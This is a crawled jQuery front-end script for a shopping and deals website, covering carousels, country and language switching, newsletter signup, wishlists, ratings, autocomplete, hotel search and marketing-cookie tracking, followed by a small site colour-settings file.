jQuery(document).ready(function(){
	//BEGIN Components
	new WOW().init();
	//END Components
	
	//enable data toggle bootstrap
	$('[data-toggle="popover"]').popover();
	
	//active the menu
	$(window).on("scroll", function() {
	    if($(window).scrollTop() > 50) {
	       $("body").addClass("scrolled");
	    } else {
	       $("body").removeClass("scrolled");
	    }
	});
	
	//BEGIN header commands
	$(".header-categories-btn, .container-categories-btn-close").click(function(){
		toggleMenuCategories();
		return false;
	});
	
	$(".header-searchbox-btn").click(function(){
		toggleMenuSearchbox();
		return false;
	});
	//END header commands
	
	//BEGIN change language
	$('.set-language').click(function(){
		var url = urlPATH+'set/language';
		var lg = $(this).attr("lg");
		
		$.ajax({
			   type: "POST",
			   url: url,
			   data: {
				   "lg":lg
			   },
			   success: function(response){
				   window.location.reload();
			   },
			   error: function(data){
				   alert(data);
			   }
			});
		
		return false;
	});
	//END change language
	
	//BEGIN change country
	$('.set-country').click(function(){
		var url = urlPATH+'set/country';
		var country = $(this).attr("country");
		
		$.ajax({
			   type: "POST",
			   url: url,
			   data: {
				   "country":country
			   },
			   success: function(response){
//				   window.location.reload();
				   window.location.replace(urlPATH+"");
			   },
			   error: function(data){
				   alert(data);
			   }
			});
		
		return false;
	});
	//country select2
	$('.dropdown-country-container').on("click.bs.dropdown", function (e) {
		e.stopPropagation();
	});
	$('.dropdown-country').on('shown.bs.dropdown', function () {
		//set bht width
		let aWidth = $(this).find(".current-country").outerWidth();
		$(this).find(".dropdown-menu .bht").width(aWidth);
		//open select options
		setTimeout(function () {
			$('.countrySelect').select2('open');
	    }, 100);
	});
	$(".countrySelect").select2({
		width: '100%',
		dropdownParent: $(".dropdown-country-container"),
		templateResult: formatState,
		templateSelection: formatState
	});
	$(".countrySelect").on('select2:select', function (e) {
		let url = urlPATH+'set/country';
		let country = e.params.data.id;

		$.ajax({
			   type: "POST",
			   url: url,
			   data: {
				   "country":country
			   },
			   success: function(response){
				   window.location.replace(urlPATH+"");
			   },
			   error: function(data){
				   alert(data);
			   }
			});
		
		return false;  
	});
	function formatState (opt) {
	    if (!opt.id) {
	        return opt.text;
	    } 

	    var optimage = $(opt.element).attr('data-image'); 
	    if(!optimage){
	       return opt.text;
	    } else {                    
	        var $opt = $(
	           '<span class="it-country"><img src="' + optimage + '" /> ' + opt.text + '</span>'
	        );
	        return $opt;
	    }
	};
	//END change country
	
	//BEGIN Categories carousel
	loadWidgetCategories();
	//END Categories carousel
	
	//BEGIN Posts categories carousel
	loadWidgetPostsCarousel();
	//END Posts categories carousel
	
	//BEGIN Advertisers carousel
	loadWidgetAdvertiser();
	//END Advertisers carousel
	
	//BEGIN Reviews carousel
	loadWidgetReview();
	//END Reviews carousel
	
	//BEGIN Baskets carousel
	loadWidgetBasket();
	//END Baskets carousel
	
	//BEGIN advertings home
	$("#advertising-home1").owlCarousel({
	    margin: 0,
	    dots: false,
	    nav: false,
	    items : 1,
	    loop: true,
	    autoplay: true,
	    navSpeed: 7000,
	    autoplayTimeout: 2000,
	    autoHeight: true
	});
	
	$("#advertising-home2").owlCarousel({
	    margin: 0,
	    dots: false,
	    nav: false,
	    items : 1,
	    loop: true,
	    autoplay: true,
	    navSpeed: 7000,
	    autoplayTimeout: 3000,
	    autoHeight: true
	});
	
	$("#advertising-home3").owlCarousel({
	    margin: 0,
	    dots: false,
	    nav: false,
	    items : 1,
	    loop: true,
	    autoplay: true,
	    navSpeed: 7000,
	    autoplayTimeout: 4000,
	    autoHeight: true
	});
	
	$("#advertising-home4").owlCarousel({
	    margin: 0,
	    dots: false,
	    nav: false,
	    items : 1,
	    loop: true,
	    autoplay: true,
	    navSpeed: 7000,
	    autoplayTimeout: 5000,
	    autoHeight: true
	});
	
	$("#advertising-home6").owlCarousel({
	    margin: 0,
	    dots: false,
	    nav: false,
	    items : 1,
	    loop: true,
	    autoplay: true,
	    navSpeed: 7000,
	    autoplayTimeout: 3000,
	    autoHeight: true
	});
	//END advertings home
	
	//BEGIN CAROUSEL HTML BUILDER
	$(".owl-carousel1").owlCarousel({
	    margin: 0,
	    dots: false,
	    nav: true,
	    navText : ["<i class='ic ic-left'></i>","<i class='ic ic-right'></i>"],
	    loop: false,
	    autoplay: true,
	    items:1
	});
	$(".owl-carousel2").owlCarousel({
	    margin: 0,
	    dots: false,
	    nav: true,
	    navText : ["<i class='ic ic-left'></i>","<i class='ic ic-right'></i>"],
	    loop: false,
	    autoplay: true,
	    responsive:{
	        0:{
	            items:1
	        },
	        1000:{
	            items:2
	        }
	    }
	});
	$(".owl-carousel3").owlCarousel({
	    margin: 0,
	    dots: false,
	    nav: true,
	    navText : ["<i class='ic ic-left'></i>","<i class='ic ic-right'></i>"],
	    loop: false,
	    autoplay: true,
	    responsive:{
	        0:{
	            items:1
	        },
	        1000:{
	            items:3
	        }
	    }
	});
	$(".owl-carousel4").owlCarousel({
	    margin: 0,
	    dots: false,
	    nav: true,
	    navText : ["<i class='ic ic-left'></i>","<i class='ic ic-right'></i>"],
	    loop: false,
	    autoplay: true,
	    responsive:{
	        0:{
	            items:1
	        },
	        600:{
	            items:2
	        },
	        1000:{
	            items:4
	        }
	    }
	});
	$(".owl-carousel5").owlCarousel({
	    margin: 0,
	    dots: false,
	    nav: true,
	    navText : ["<i class='ic ic-left'></i>","<i class='ic ic-right'></i>"],
	    loop: false,
	    autoplay: true,
	    responsive:{
	        0:{
	            items:1
	        },
	        600:{
	            items:3
	        },
	        1000:{
	            items:5
	        }
	    }
	});
	$(".owl-carousel6").owlCarousel({
	    margin: 0,
	    dots: false,
	    nav: true,
	    navText : ["<i class='ic ic-left'></i>","<i class='ic ic-right'></i>"],
	    loop: false,
	    autoplay: true,
	    responsive:{
	        0:{
	            items:2
	        },
	        600:{
	            items:3
	        },
	        1000:{
	            items:6
	        }
	    }
	});
	$(".owl-carousel7").owlCarousel({
	    margin: 0,
	    dots: false,
	    nav: true,
	    navText : ["<i class='ic ic-left'></i>","<i class='ic ic-right'></i>"],
	    loop: false,
	    autoplay: true,
	    responsive:{
	        0:{
	            items:2
	        },
	        600:{
	            items:3
	        },
	        1000:{
	            items:7
	        }
	    }
	});
	$(".owl-carousel8").owlCarousel({
	    margin: 0,
	    dots: false,
	    nav: true,
	    navText : ["<i class='ic ic-left'></i>","<i class='ic ic-right'></i>"],
	    loop: false,
	    autoplay: true,
	    responsive:{
	        0:{
	            items:2
	        },
	        600:{
	            items:4
	        },
	        1000:{
	            items:8
	        }
	    }
	});
	//END CAROUSEL HTML BUILDER
	
	//BEGIN stopwatch
	var countDownDate = new Date(moment().endOf('day')).getTime();

	// Update the count down every 1 second
	var x = setInterval(function() {

	  // Get todays date and time
	  var now = new Date().getTime();

	  // Find the distance between now and the count down date
	  var distance = countDownDate - now;

	  // Time calculations for days, hours, minutes and seconds
	  //var days = Math.floor(distance / (1000 * 60 * 60 * 24));
	  var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
	  var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
	  var seconds = Math.floor((distance % (1000 * 60)) / 1000);

	  // Display the result in the element with id="demo"
	  $(".stopwatch").text(hours + "h:" + minutes + "m:" + seconds + "s"); 

	  // If the count down is finished, write some text 
	  //if (distance < 0) {
	    //clearInterval(x);
	    //document.getElementById("demo").innerHTML = "EXPIRED";
	  //}
	}, 1000);
	//END stopwatch
	
	//
	//BEGIN ACCEPT COOKIES
	//
	var acceptCookies = Utils.readCookie('acceptcookies');
	if (!acceptCookies || acceptCookies === ''){
		$(".accept-cookie").show();
	}
	$(".btn-accept-cookie").click(function(){
		//close the div
		$(".accept-cookie").hide();
		
		//save the date that modal open
		var CookieDate = new Date;
		CookieDate.setFullYear(CookieDate.getFullYear() +10);
		document.cookie = "acceptcookies" + "=true; path=/; expires="+CookieDate.toUTCString();
		return false;
	})
	//
	//END ACCEPT COOKIES
	//
	
	//
	// BEGIN Visitor session
	//
	setTimeout(function() {
		if(!Utils.readCookie('_dflu')){
			let url = urlPATH+'my/visitor/session';
			$.ajax({
				   type: "POST",
				   url: url,
				   data: {}
				});
		}
	}, 1000);
	//
	// END Visitor session
	//
	
	//
	//BEGIN Save channel and source and emid
	//
	if (typeof params === 'object' && params !== null){
		if(params.ch && params.ch !== ''){
			var CookieDate = new Date;
			CookieDate.setFullYear(CookieDate.getFullYear() +10);
			document.cookie = "_dflch="+params.ch+"; path=/; expires="+CookieDate.toUTCString()+"; Secure; SameSite=none";
		}
		
		if(params.ds && params.ds !== ''){
			var CookieDate = new Date;
			CookieDate.setFullYear(CookieDate.getFullYear() +10);
			document.cookie = "_dflsource="+params.ds+"; path=/; expires="+CookieDate.toUTCString()+"; Secure; SameSite=none";
		}
		
		if(params.emidc && params.emidc === '1'){
			var eventMethod = window.addEventListener ? "addEventListener" : "attachEvent";
			var eventer = window[eventMethod];
			var messageEvent = eventMethod == "attachEvent" ? "onmessage" : "message";
			eventer(messageEvent,function(e) {
				console.log(e);
			    let key = e.message ? "message" : "data";
			    let data = e[key];
			    if(e.origin === 'https://emid.mediaflowmanager.com'){
			    	let dataObj = JSON.parse(data);
			    	if(dataObj && dataObj.hasOwnProperty(_dflemid) && dataObj._dflemid){
			    		var CookieDate = new Date;
						CookieDate.setFullYear(CookieDate.getFullYear() +10);
						document.cookie = "_dflemid="+dataObj._dflemid+"; path=/; expires="+CookieDate.toUTCString()+"; Secure; SameSite=none";
			    	}
			    }
			},false);
			
			var iframe = document.createElement('iframe');
		    iframe.style.display = "none";
		    iframe.src = "https://emid.mediaflowmanager.com/emid.html";
		    document.body.appendChild(iframe);
		}
	}
	//
	//END Save channel and source and emid
	//
	
	//
	// BEGIN Login session
	//
	if(Utils.readCookie('user_token_id') && Utils.readCookie('user_token_access')){
		let url = urlPATH+'my/login/session';
		$.ajax({
			   type: "GET",
			   url: url,
			   data: {},
			   success: function(response){
				   if(response.result){
					   let u = response.callback;
					   $('.login-session').html(
						   '<div class="dropdown notification-list">'+
					    		'<a class="text" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false">'+ 
								    (u.photoProfile && u.photoProfile.url ?
								    	'<img src="'+u.photoProfile.url+'" alt="'+u.name+'" class="user-photo rounded-circle">' :
								    	'<i class="ic ic-login ic-2x ic-text"></i>')+
					        		'<p>'+text['default.hello']+'<br/> '+Utils.getLimit(Utils.firstWord(u.name),15)+'</p>'+
					        	'</a>'+
				        		'<div class="dropdown-menu dropdown-menu-right profile-dropdown">'+
				        			'<a class="dropdown-item" href="'+urlPATH+'my/profile">'+text['www.menu.profile']+'</a>'+
				        			'<a class="dropdown-item" href="'+urlPATH+'my/wishlist">'+text['menu.wishlist']+'</a>'+
									'<a class="dropdown-item" href="'+urlPATH+'my/categories">'+text['www.user.logged.my_categories']+'</a>'+
									'<a class="dropdown-item" href="'+urlPATH+'my/brands">'+text['www.user.logged.my_brands']+'</a>'+
									'<a class="dropdown-item" href="'+urlPATH+'my/data">'+text['www.user.logged.my_profile']+'</a>'+
				                	'<a class="dropdown-item" href="'+urlPATH+'my/logout">'+text['user.logout']+'</a>'+
				                '</div>'+
			                '</div>'
			            );
					   
					   //set global vars
					   userId = ''+u.id;
					   userName = ''+u.name;
					   userEmail = ''+u.email;
					   
					   //set pushr vars
					   if(_webpushrloaded)
					   		webpushr('attributes',{"id" : userId,  "email" : userEmail, "country" : country.id});
				   }
			   }
			});
	}
	//
	// END Login session
	//
	
	//
	//BEGIN modal newsletter
	//
	$(".close-modal-newsletter").click(function(e){
		e.preventDefault();
		$('#modal-newsletter').modal('toggle');
	});
	$(".close-modal-extension").click(function(e){
		$('#modal-extension').modal('toggle');
		return false;
	});
	
	//Show the modal news once per day
	if (typeof pattern !== 'undefined' && 
			(!pattern.hasOwnProperty('settings') || !pattern.settings.hasOwnProperty('daymodalnews') || pattern.settings.daymodalnews)){
		
		//First open the ext modal
		var daymodalext = Utils.readCookie('daymodalext');
		if((!daymodalext || daymodalext === '') && 
				$('#modal-extension').length && 
				Utils.isChrome() && !Utils.isMobile()){
			setTimeout(function() {
				$('#modal-extension').modal({
					onOpen: function (dialog) {
							dialog.data.show();
							dialog.container.show();
							dialog.overlay.fadeIn('fast');
						}
						});
			}, 1000);
			
			//save the date that modal open
			var date = new Date();
			var midnight = new Date(date.getFullYear(), date.getMonth(), date.getDate(), 23, 59, 59);
			expires = midnight.toUTCString();
			document.cookie = "daymodalext" + "=true; path=/; expires="+expires;
		}else{
			//next open news modal
			let leadEmail = Utils.readCookie('lead_email');
			if(!leadEmail)
				leadEmail = Utils.readCookie('_dflemid');
			if(!leadEmail || !Utils.validEmail(leadEmail)){
				//show cta
				$('#cta-modal-newsletter').addClass("active");
				
				//show modal?
				var daymodalnews = Utils.readCookie('daymodalnews');
				if (!daymodalnews || daymodalnews === ''){
					setTimeout(function() {
						$('#modal-newsletter').modal({
							onOpen: function (dialog) {
									dialog.data.show();
									dialog.container.show();
									dialog.overlay.fadeIn('fast');
								}
								});
					}, 1000);
				
					//save the date that modal open
					var date = new Date();
					var midnight = new Date(date.getFullYear(), date.getMonth(), date.getDate(), 23, 59, 59);
					expires = midnight.toUTCString();
					document.cookie = "daymodalnews" + "=true; path=/; expires="+expires;
				}
			}
		}
	}
	
	$(".show-modal-newsletter").click(function(e){
		e.preventDefault();
		$('#modal-newsletter').modal({
			  onOpen: function (dialog) {
				    dialog.data.show();
				    dialog.container.show();
				    dialog.overlay.fadeIn('fast');
				  }
				});
	})
	//
	//END Modal newsletter
	//
	
	//BEGIN register email into news
	$(".form-news").on('submit',function(e){
		e.preventDefault();  //prevent form from submitting
		
		//append the country
		if(country && country.id)
			$("<input />").attr("type", "hidden").attr("name", "country").attr("value", country.id).appendTo(this);
		 
		var url = urlPATH+'my/register/news';
		
		let acceptTerms = $(this).find(".acceptTerms");
		if(acceptTerms && !acceptTerms.is(":checked")){
			acceptTerms.addClass("required");
			return false;
		}
		
		let email = $(this).find("input[name=email]").val();
			
	    $.ajax({
		   type: "POST",
		   url: url,
		   data: $(this).serialize(),
		   success: function(response){
			   if(response.result){
				   $('.form-news label.feedback').text(text['inlaunch.news.success']);
				   
				   //hide cta news modal
				   $("#cta-modal-newsletter").hide();
				   
				   //hide dialod
				   setTimeout(function(){ 
					   $("#modal-newsletter").modal('hide');
				    }, 500);
				   
				   //put event in datalayer
				   dataLayer.push({'email': email});
				   dataLayer.push({'event': 'lead'});
				   
			   }else if(response.error && response.error.message){
				   $('.form-news label.feedback').text(response.error.message);
			   }else{
				   $('.form-news label.feedback').text(text['inlaunch.news.error']);
			   }
		   },
		   error: function(data){
			   $('.form-news label.feedback').text(text['inlaunch.news.error']);
		   }
		});
	    
		return false;
	});
	//END register email into news
	
	//BEGIN add to wishlist
	$('body').delegate(".wishlist-add",'click',function(e){
		e.preventDefault();  //prevent form from submitting
		
		let active = $(this).hasClass("active");
		if(active){
			let wishlistId = $(this).attr("data-id");
			let url = urlPATH+'my/wishlist/delete';
			$.ajax({
				   type: "POST",
				   url: url,
				   data: {
					   "id":wishlistId
				   },
				   success: function(response){
					   if(!response.result && response.redirectUrl){
						   window.location = response.redirectUrl;
					   }
				   },
				   error: function(data){
					   console.log(data);
				   }
				});
			$(this).attr("data-id","");
		}else{
			let productId = $(this).attr("data-product");  
			if(!productId)
				productId = $(this).closest(".product-it").attr("data-id");
			let offerId = $(this).attr("data-offer"); 
			if(!offerId)
				offerId = $(this).closest(".offer-it").attr("data-id");
			var thisWrap = $(this);
			let url = urlPATH+'my/wishlist/new';
			$.ajax({
				   type: "POST",
				   url: url,
				   data: {
					   "product":productId,
					   "offer":offerId
				   },
				   success: function(response){
					   if(!response.result && response.redirectUrl){
						   window.location = response.redirectUrl;
					   }
					   
					   if(response.result){
						   thisWrap.attr("data-id",response.message);
					   }
				   },
				   error: function(data){
					   console.log(data);
				   }
				});
			
			//put event in datalayer
			dataLayer.push({'event': 'wishlist'});
		}
		
		$(this).toggleClass("active");
	    
		return false;
	});
	//END add to wishlist
	
	//BEGIN send rating
	$(".form-rating").submit(function(e){
		e.preventDefault();  //prevent form from submitting
		
		let productId = $(this).find("input[name=product]").val();
		let offerId = $(this).find("input[name=offer]").val();
		let note = $(this).find("input[name=rating]:checked").val();
		let comment = $(this).find("textarea[name=message]").val();
		let url = urlPATH+'my/rating/new';
		let urlNoPhotoPerson = urlPATH+'assets/www/image/no-photo-person.png';
		
		$.ajax({
			   type: "POST",
			   url: url,
			   data: {
				   "product":productId,
				   "offer":offerId,
				   "note":note,
				   "comment":comment
			   },
			   success: function(response){
				   if(!response.result && response.redirectUrl){
					   window.location = response.redirectUrl;
				   }
				   
				   if(response.result){
					   let ratingId = response.message;
					   
					   $(".the-ratings").prepend(
							   '<div class="col-12">'+
								'<div class="rating-it">'+
									'<div class="photo">'+
										'<img src="'+urlNoPhotoPerson+'" />'+
									'</div>'+
									'<div class="comment">'+
										'<div class="name">'+
											'<h1>'+userName+'</h1>'+
											'<div class="rating">'+
												'<span class="fa fa-star '+(note >= 1 ? 'checked' : '')+'"></span>'+
												'<span class="fa fa-star '+(note >= 2 ? 'checked' : '')+'"></span>'+
												'<span class="fa fa-star '+(note >= 3 ? 'checked' : '')+'"></span>'+
												'<span class="fa fa-star '+(note >= 4 ? 'checked' : '')+'"></span>'+
												'<span class="fa fa-star '+(note >= 5 ? 'checked' : '')+'"></span>'+
											'</div>'+
										'</div>'+
										'<p>'+comment+'</p>'+
									'</div>'+
								'</div>'+
							'</div>');
					   
					   $("to-evaluate").hide();
				   }
			   },
			   error: function(data){
				   console.log(data);
			   }
			});
		
		//put event in datalayer
		dataLayer.push({'event': 'rating'});
	    
		return false;
	});
	//END send rating
	
	//START insert navigation
	$('body').delegate(".navig-click",'click',function(){
		let type = $(this).attr("data-navig-type");
		let advertiser = $(this).attr("data-adv");
		let product = $(this).attr("data-product");
		let offer = $(this).attr("data-offer");
		let advertising = $(this).attr("data-advertising");
		let post = $(this).attr("data-post");
		let title = $(this).attr("data-title");
		let category = $(this).attr("data-category");
		let ch = $(this).attr("data-ch");

		if (!ch) ch = 'D';
		if(!type)
			type = '2';
			
		if(!advertiser || advertiser === 0) return true;
		
	    $.ajax({
			   type: "POST",
			   data:{
				"advertiser": advertiser, 
				"product": product,
				"offer": offer,
				"advertising": advertising,
				"post": post,
				"title":title,
				"category":category,
				"type": type,
	    		"ch": ch
			   },
			   url: urlPATH+'my/navigation/new'
			});
	});
	//END insert navigation
	
	//START insert clicks
	$('body').delegate(".it-click",'click',function(){
		let adv = $(this).attr("data-adv");
		let ch = $(this).attr("data-ch");
		
		if (!adv) return;
		if (!ch) ch = 'D';
		
//	    $.ajax({
//	    	url: urlPATH+'my/click/new',   
//	    	type: "POST",
//	    	data:{
//	    		"adv": adv,
//	    		"ch": ch
//	    	}
//		});
	    
	    //put event in datalayer
	    dataLayer.push({'advertiser': adv});
		dataLayer.push({'event': 'clickout'});
	});
	//END insert clicks
	
	//START loader widget
	var loading = false;
	loader = function load(){
		if(!loading && $(".loader[loaded=false]").length){
			let element = $(".loader[loaded=false]").first();
			var isElementInView = Utils.isElementInView(element, false);
			if (isElementInView) {
				loading = true;//control loading var
				element.attr("loaded","true");//set loaded attr view
				
				//find loading gif to show
		    	let loadElement = $(element).find(".loading");
		    	if(loadElement)
		    		loadElement.show();
		    	
		    	//call the ajax to load
		    	let type = element.attr("type");
		    	var url = urlPATH+"widgets/"+type;
		    	
		    	//mount parameters option
		    	if(url.includes("?")) url += "&"; else url += "?";
		    	
		    	//include the country
		    	url += "country="+country.id+"&";
		    	
		    	//read parameters
		    	if(typeof widgetAdvertiser !== "undefined" && widgetAdvertiser)
		    		url += "advertiser="+widgetAdvertiser+"&";
		    	
		    	if(type === 'posts')
		    		url += "category=travel&";
		    	
		    	jQuery.get( url, function( data ) {
		    		  element.html(data);
		    		  
		    		  //verify if need js function
		    		  if(type === 'advertisers' || type === 'stores')
		    			  loadWidgetAdvertiser();
		    		  
		    		  if(loadElement)
		    			  loadElement.hide();
		    		  
		    		  loading = false;
		    		  
		    		  //try load other if in view
		    		  if($(".loader[loaded=false]").length){
		    				loader();
		    		  }
		    	});
			}
		}
	};
	if($(".loader[loaded=false]").length){
		loader();
	}
	$(window).scroll(function() {
		if(!loading && $(".loader[loaded=false]").length){
			loader();
		}
	});
	//END loader widget
	
	//CREATE a unselect radio
	$(".checkbox-group").change(function(){
		if($(this).is(":checked")){
			var group = "input[type='checkbox'][name='"+$(this).attr("name")+"']";
		    $(group).prop('checked',false);
		    $(this).prop('checked',true);
		}
		
		return true;
	});
	//END CREATE a unselect radio
	
	//CREATE menu childs component
	$("ul.menu-childs li.parent input[type=checkbox]:checked").each(function(i,obj){
		$(this).closest("li").parents("li.parent").toggleClass("down");
		$(this).closest("li").parents("li.parent").find("> ul").slideToggle();
	});
	$("ul.menu-childs li.parent span.carret").click(function(){
		$(this).parent().toggleClass("down");
		$(this).parent().find("> ul").slideToggle();
	});
	//END CREATE menu childs component
	
	//AUTOCOMPLETE search BEGIN
	var input = document.getElementById("autoComplete");
	var autocompleteLoading;
	autocomplete({
	    input: input,
	    fetch: function(text, update) {
	    	if(autocompleteLoading && autocompleteLoading.state() === 'pending')
	    		autocompleteLoading.abort();
	    	
	        text = text.toLowerCase();
	        
	        // you can also use AJAX requests instead of preloaded data
	        autocompleteLoading = $.ajax({
	            type: "GET",
	            url: urlPATH+'select/autocomplete?country='+country.id+'&q='+text, 
	            success: function( data ) {
		        	update(data.items);
	            }
	        });
	    },
	    render:  function(item, currentValue) {
	    	//process the text and insert bold tag
	    	fullMessage =  item.label,
	        newHtml = fullMessage.replace(new RegExp('('+currentValue+')', "ig"), '<span style="font-weight: 700">$1</span>');
	    	
	        const itemElement = document.createElement("div");
	        
	        if(item.type === 'category'){
	        	if(item.icon)
	        		itemElement.innerHTML = '<i class="ic ic-'+item.icon+'"></i>'+newHtml;
	        	else
	        		itemElement.innerHTML = '<i class="fa fa-align-left"></i>'+newHtml;
	        	
	        }else if(item.type === 'advertiser'){
	        	itemElement.innerHTML = '<i class="fa fa-store"></i>'+newHtml;
	        	
	        }else{
	        	itemElement.innerHTML = '<i class="fa fa-search"></i>'+newHtml;
	        }
	        
	        return itemElement;
	    },
	    onSelect: function(item) {
	    	if(item.link)
	    		window.location = item.link;
	    	else
	    		input.value = item.label;
	    },
	    preventSubmit: false
	});
	//AUTOCOMPLETE search END
	
	//CATEGORIZATION evaluate BEGIN
	$('.product-it').delegate('.categ-result','change',function(e) {
		e.preventDefault();
		
		let url = urlPATH+'dash/product/categorization/alter/result';
		let row = $(this).closest(".it-categorization");
		let id = row.attr("data-id");
		let value = $(this).val();
		let checked = $(this).is(":checked");
		let result = value;
		
		//se limpou selecao marca como no reply
		if(!checked){
			result = 1;
		}else{
			if(value == 2){
				row.find(".btn-fail input[type=checkbox]").prop("checked",false);
				row.find(".btn-fail").removeClass("active");
			}else{
				row.find(".btn-okay input[type=checkbox]").prop("checked",false);
				row.find(".btn-okay").removeClass("active");
			}
		}
		
		$.ajax({
			   type: "POST",
			   url: url,
			   data: {
				   'id': ''+id,
				   'result': ''+result
			   },
			   error: function(data){
				   $("#alert-error").show();
			   }
			});
		
		return false;
	});
	//CATEGORIZATION evaluate END

	//HOTELS SEARCH BEGIN
	$('.hotels-search-form').submit(function(){
		let resultWRAP = $(this).closest("hotels-search").find("hotels");
		resultWRAP.css('display', 'flex');
		resultWRAP.html('<div class="the-loading"><i class="fas fa-spinner fa-spin"></i></div><div>');

		let url = urlPATH+'search/ajax/travel/hotels-search/hrs';
		$.ajax({
			   type: "POST",
			   url: url,
			   data: $(this).serialize(),
			   success: function(data){
				   if(data.result && data.callback && !jQuery.isEmptyObject(data.callback)){
						let locations = data.callback.locations;
						let hotels = data.callback.hotels;

						let locationsHTML = `<div class="locations">`;
						let type = "";
						$.each(locations, function (key, location) {
							if(type === '' || type !== location.type){
								type = location.type;
								locationsHTML += `<div class="it-group">`;
								if(type==='city')
									locationsHTML += `<i class="fa fa-city"></i>`;
								else if(type==='district')
									locationsHTML += `<i class="fa fa-map-marker"></i>`;
								else if(type==='airport')
									locationsHTML += `<i class="fa fa-plane"></i>`;
								else if(type==='trainStation')
									locationsHTML += `<i class="fa fa-train"></i>`;
								locationsHTML += `</div>`;
							}

							if(type==='city' || type==='district' || type==='airport' || type==='trainStation'){
								locationsHTML +=  `<div class="it-location" data-id="${location.id}">
														<img src="https://www.countryflags.io/${location.country}/flat/24.png"/>
														<span>${location.name}</span>
													</div>`;
							}
						});
						locationsHTML += `</div>`;

						let hotelsHTML = `<div class="row">`;
						$.each(hotels, function (key, hotel) {
							if(hotel.photo){
								hotelsHTML +=  `<div class="col-md-4 mb-col">
								<a href="${hotel.link }" class="track-me" target="_blank" rel="nofollow">
									<div class="hotel-it">
										<div class="image" style="background-image: url('${hotel.photo}');">
										</div>
										<div class="body">
											<h1 class="hotel-title">${hotel.name }</h1>
											<p class="hotel-location">${hotel.location }</p>
										</div>
									</div>
									</a>
								</div>`;
							}
						});
						hotelsHTML += `</div>`;

						resultWRAP.html(locationsHTML+""+hotelsHTML);

						if (typeof advTrack !== 'undefined' && advTrack){
							trackit();
						}
				   }
			   }
			});

		return false;
	});
	$('hotels-search').delegate(".query","change",function(){
		let formWRAP = $(this).closest("hotels-search").find(".hotels-search-form");
		formWRAP.find('.hotels-search-location').val('');
	});
	$('hotels-search').delegate(".it-location","click",function(){
		let id = $(this).attr("data-id");
		let name = $(this).find('span').text();
		let formWRAP = $(this).closest("hotels-search").find(".hotels-search-form");
		formWRAP.find('.query').val(name);
		formWRAP.find('.hotels-search-location').val(id);
		formWRAP.submit();

		return false;
	});
	//HOTELS SEARCH END
});

--- FILE ---
content_type: application/javascript;charset=UTF-8
request_url: https://www.bigbasketshop.com/assets/www/controls/bbs/js/pattern.js?v=3
body_size: -159
content:
var pattern = {'colors':{
						'white':'rgba(255,255,255,1)',
						'primary':{'active':'rgba(222,48,62,1)','hover':'rgba(145,33,42,1)'},
						'secondary':{'active':'rgba(0,80,128,1)','hover':'rgba(0,50,80,1)'},
						},
				'settings':{
					'daymodalnews':false
				}
				};